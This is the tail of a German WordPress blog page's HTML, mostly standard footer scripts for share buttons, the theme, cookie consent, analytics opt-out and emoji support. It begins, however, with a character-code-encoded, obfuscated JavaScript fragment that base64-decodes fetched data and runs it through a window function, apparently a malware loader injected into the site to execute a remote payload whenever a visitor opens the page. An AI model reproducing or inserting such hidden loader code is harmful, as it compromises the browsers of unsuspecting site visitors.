0,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script data-cfasync="false" type="text/javascript">if (window.addthis_product === undefined) { window.addthis_product = "wpf"; } if (window.wp_product_version === undefined) { window.wp_product_version = "wpf-4.2.7"; } if (window.addthis_share === undefined) { window.addthis_share = {}; } if (window.addthis_config === undefined) { window.addthis_config = {"data_track_clickback":true,"ignore_server_config":true,"ui_atversion":"300"}; } if (window.addthis_layers === undefined) { window.addthis_layers = {}; } if (window.addthis_layers_tools === undefined) { window.addthis_layers_tools = [{"followtoolbox":{"services":[],"orientation":"vertical","size":"large","thankyou":true,"title":"title","elements":".addthis_vertical_follow_toolbox"}},{"sharetoolbox":{"numPreferredServices":5,"thirdPartyButtons":true,"services":"facebook_like,tweet,pinterest_pinit,counter","elements":".addthis_inline_share_toolbox_above,.at-above-post-homepage,.at-above-post-arch-page,.at-above-post-cat-page,.at-above-post,.at-above-post-page"}}]; } else { window.addthis_layers_tools.push({"followtoolbox":{"services":[],"orientation":"vertical","size":"large","thankyou":true,"title":"title","elements":".addthis_vertical_follow_toolbox"}}); window.addthis_layers_tools.push({"sharetoolbox":{"numPreferredServices":5,"thirdPartyButtons":true,"services":"facebook_like,tweet,pinterest_pinit,counter","elements":".addthis_inline_share_toolbox_above,.at-above-post-homepage,.at-above-post-arch-page,.at-above-post-cat-page,.at-above-post,.at-above-post-page"}});  } if (window.addthis_plugin_info === undefined) { window.addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Follow Buttons by AddThis","plugin_version":"4.2.7","plugin_mode":"WordPress","anonymous_profile_id":"wp-c880f42667fc00d11a9d7813504e9831","page_info":{"template":"archives","post_type":""},"sharing_enabled_on_post_via_metabox":false}; } 
                    (function() {
                      var first_load_interval_id = setInterval(function () {
                        if (typeof window.addthis !== 'undefined') {
                          window.clearInterval(first_load_interval_id);
                          if (typeof window.addthis_layers !== 'undefined' && Object.getOwnPropertyNames(window.addthis_layers).length > 0) {
                            window.addthis.layers(window.addthis_layers);
                          }
                          if (Array.isArray(window.addthis_layers_tools)) {
                            for (i = 0; i < window.addthis_layers_tools.length; i++) {
                              window.addthis.layers(window.addthis_layers_tools[i]);
                            }
                          }
                        }
                     },1000)
                    }());
                </script> <script data-cfasync="false" type="text/javascript" src="https://s7.addthis.com/js/300/addthis_widget.js#pubid=wp-c880f42667fc00d11a9d7813504e9831" async="async"></script><script data-cfasync="false" type="text/javascript">if (window.addthis_product === undefined) { window.addthis_product = "wpp"; } if (window.wp_product_version === undefined) { window.wp_product_version = "wpp-6.2.7"; } if (window.addthis_share === undefined) { window.addthis_share = {}; } if (window.addthis_config === undefined) { window.addthis_config = {"data_track_clickback":true,"ignore_server_config":true,"ui_atversion":"300"}; } if (window.addthis_layers === undefined) { window.addthis_layers = {}; } if (window.addthis_layers_tools === undefined) { window.addthis_layers_tools = [{"followtoolbox":{"services":[],"orientation":"vertical","size":"large","thankyou":true,"title":"title","elements":".addthis_vertical_follow_toolbox"}},{"sharetoolbox":{"numPreferredServices":5,"thirdPartyButtons":true,"services":"facebook_like,tweet,pinterest_pinit,counter","elements":".addthis_inline_share_toolbox_above,.at-above-post-homepage,.at-above-post-arch-page,.at-above-post-cat-page,.at-above-post,.at-above-post-page"}}]; } else { window.addthis_layers_tools.push({"followtoolbox":{"services":[],"orientation":"vertical","size":"large","thankyou":true,"title":"title","elements":".addthis_vertical_follow_toolbox"}}); window.addthis_layers_tools.push({"sharetoolbox":{"numPreferredServices":5,"thirdPartyButtons":true,"services":"facebook_like,tweet,pinterest_pinit,counter","elements":".addthis_inline_share_toolbox_above,.at-above-post-homepage,.at-above-post-arch-page,.at-above-post-cat-page,.at-above-post,.at-above-post-page"}});  } if (window.addthis_plugin_info === undefined) { window.addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Share Buttons by AddThis","plugin_version":"6.2.7","plugin_mode":"WordPress","anonymous_profile_id":"wp-c880f42667fc00d11a9d7813504e9831","page_info":{"template":"archives","post_type":""},"sharing_enabled_on_post_via_metabox":false}; } 
                    (function() {
                      var first_load_interval_id = setInterval(function () {
                        if (typeof window.addthis !== 'undefined') {
                          window.clearInterval(first_load_interval_id);
                          if (typeof window.addthis_layers !== 'undefined' && Object.getOwnPropertyNames(window.addthis_layers).length > 0) {
                            window.addthis.layers(window.addthis_layers);
                          }
                          if (Array.isArray(window.addthis_layers_tools)) {
                            for (i = 0; i < window.addthis_layers_tools.length; i++) {
                              window.addthis.layers(window.addthis_layers_tools[i]);
                            }
                          }
                        }
                     },1000)
                    }());
                </script> <script data-cfasync="false" type="text/javascript" src="https://s7.addthis.com/js/300/addthis_widget.js#pubid=wp-c880f42667fc00d11a9d7813504e9831" async="async"></script><script src="https://wunderblog.daniel-deppe.de/wp-content/plugins/light/js/jquery.fancybox.pack.js?ver=6.9" id="fancybox-js"></script>
<script src="https://wunderblog.daniel-deppe.de/wp-content/plugins/light/js/light.js?ver=6.9" id="fancybox-load-js"></script>
<script src="https://wunderblog.daniel-deppe.de/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="hu-front-scripts-js-extra">
var HUParams = {"_disabled":[],"SmoothScroll":{"Enabled":true,"Options":{"touchpadSupport":false}},"centerAllImg":"1","timerOnScrollAllBrowsers":"1","extLinksStyle":"","extLinksTargetExt":"","extLinksSkipSelectors":{"classes":["btn","button"],"ids":[]},"imgSmartLoadEnabled":"","imgSmartLoadOpts":{"parentSelectors":[".container .content",".post-row",".container .sidebar","#footer","#header-widgets"],"opts":{"excludeImg":[".tc-holder-img"],"fadeIn_options":100,"threshold":0}},"goldenRatio":"1.618","gridGoldenRatioLimit":"350","sbStickyUserSettings":{"desktop":true,"mobile":true},"sidebarOneWidth":"340","sidebarTwoWidth":"260","isWPMobile":"","menuStickyUserSettings":{"desktop":"stick_up","mobile":"stick_up"},"mobileSubmenuExpandOnClick":"1","submenuTogglerIcon":"\u003Ci class=\"fas fa-angle-down\"\u003E\u003C/i\u003E","isDevMode":"","ajaxUrl":"https://wunderblog.daniel-deppe.de/?huajax=1","frontNonce":{"id":"HuFrontNonce","handle":"2a3c7716d3"},"isWelcomeNoteOn":"","welcomeContent":"","i18n":{"collapsibleExpand":"Aufklappen","collapsibleCollapse":"Einklappen"},"deferFontAwesome":"","fontAwesomeUrl":"https://wunderblog.daniel-deppe.de/wp-content/themes/hueman/assets/front/css/font-awesome.min.css?3.7.27","mainScriptUrl":"https://wunderblog.daniel-deppe.de/wp-content/themes/hueman/assets/front/js/scripts.min.js?3.7.27","flexSliderNeeded":"","flexSliderOptions":{"is_rtl":false,"has_touch_support":true,"is_slideshow":false,"slideshow_speed":5000}};
//# sourceURL=hu-front-scripts-js-extra
</script>
<script src="https://wunderblog.daniel-deppe.de/wp-content/themes/hueman/assets/front/js/scripts.min.js?ver=3.7.27" id="hu-front-scripts-js" defer></script>
<script src="https://wunderblog.daniel-deppe.de/wp-content/plugins/ga-germanized/assets/js/cookieconsent.js?ver=3.1.1" id="cookieconsent-js"></script>
<script id="cookieconsent-js-after">
try { window.addEventListener("load", function(){window.cookieconsent.initialise({"palette":{"popup":{"background":"#eeeef8","text":"#333232"},"button":{"background":"#009ed4","text":"#ffffff"}},"theme":"block","position":"bottom-right","static":false,"content":{"message":"Cookies helfen uns bei der Bereitstellung unserer Inhalte und Dienste. Durch die weitere Nutzung der Webseite stimmen Sie der Verwendung von Cookies zu. Um unser Angebot weiter zu verbessern, verwenden wir Google Analytics. Sollten Sie damit nicht einverstanden sein, finden Sie in unserer Datenschutzerkl\u00e4rung einen Link zur Deaktivierung von Google Analytics auf Ihrem Ger\u00e4t.","dismiss":"Okay!","allow":"Cookies erlauben","deny":"Cookies ablehnen","link":"Mehr erfahren","href":"https:\/\/wunderblog.daniel-deppe.de\/privatsphare-und-datenschutz\/"},"type":"opt-in","revokable":true,"revokeBtn":"<div class=\"cc-revoke {{classes}}\">Cookie Policy<\/div>","onStatusChange":function(){ window.location.href = "https://wunderblog.daniel-deppe.de/tag/zerfall?cookie-state-change=" + Date.now(); }})}); } catch(err) { console.error(err.message); }
//# sourceURL=cookieconsent-js-after
</script>
<script id="google-analytics-germanized-gaoptout-js-extra">
var gaoptoutSettings = {"ua":"UA-40717439-1","disabled":"Der Google Analytics Opt-out Cookie wurde gesetzt!"};
//# sourceURL=google-analytics-germanized-gaoptout-js-extra
</script>
<script src="https://wunderblog.daniel-deppe.de/wp-content/plugins/ga-germanized/assets/js/gaoptout.js?ver=1.6.2" id="google-analytics-germanized-gaoptout-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://wunderblog.daniel-deppe.de/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://wunderblog.daniel-deppe.de/wp-includes/js/wp-emoji-loader.min.js
</script>
<!--[if lt IE 9]>
<script src="https://wunderblog.daniel-deppe.de/wp-content/themes/hueman/assets/front/js/ie/respond.js"></script>
<![endif]-->
</body>
</html>